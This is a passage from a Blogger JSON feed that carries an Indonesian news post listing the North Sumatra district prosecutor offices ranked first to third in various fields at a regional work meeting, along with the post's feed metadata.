\/\u003E\u003C\/p\u003E\u003Cp\u003EBidang pembinaan Peringkat I Kejaksaan Negeri Tanjung Balai, Peringkat II Kejaksaan Negeri Serdang Bedagai dan Peringkat III Kejaksaan Negeri Simalungun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Intelijen Peringkat I Kejaksaan Negeri Langkat Peringkat II Kejaksaan Negeri Deli Serdang dan Peringkat III Kejaksaan Negeri Padang Lawas Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Pidana Umum Peringkat I Kejaksaan Negeri Samosir,Peringkat II Kejaksaan Negeri Labuhan Batu dan Peringkat III Kejaksaan Negeri Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu Bidang Pidana Khusus Peringkat I Kejaksaan Negeri Gunung Sitoli,\u0026nbsp; Peringkat II Kejaksaan Negeri Medan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Perdata dan Tata usaha negara\u0026nbsp; Peringkat I Kejaksaan Negeri Simalungun,\u0026nbsp; Peringkat II Kejaksaan Negeri Pematang Siantar dan Peringkat III Kejaksaan Negeri Tapanuli Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Pemulihan Aset Peringkat I Kejaksaan Negeri Pematang Siantar,\u0026nbsp; Peringkat II Kejaksaan Negeri Belawan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan Bidang Pengawasan Peringkat I Kejaksaan Negeri Karo, Peringkat II Kejaksaan Negeri Batubara dan Peringkat III\u0026nbsp; Kejaksaan Negeri Kabupaten Toba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jajaran Kejaksaan Negeri berprestasi, pada rakerda tersebut juga disampaikan satuan kerja tangkat Cabang Kejaksaan Negeri yang dinilai berhasil melaksanakan tugas dan fugsinya secara baik.Rel Penkum Kejatisu\/Redaksi\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/saat-rakerdakajatisu-serahkan.html","title":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s72-c\/IMG-20251211-WA0040.jpg","height":"72","width":"72"}}]}});